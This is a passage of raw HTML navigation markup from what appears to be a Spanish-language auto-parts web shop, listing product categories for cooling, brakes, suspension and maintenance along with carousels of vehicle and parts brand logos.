		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_6925" class="brands-items-wrapper brands-widget slider-brands_6925 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_2523" class="brands-items-wrapper brands-widget slider-brands_2523 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5192" class="brands-items-wrapper brands-widget slider-brands_5192 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3840" class="brands-items-wrapper brands-widget slider-brands_3840 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
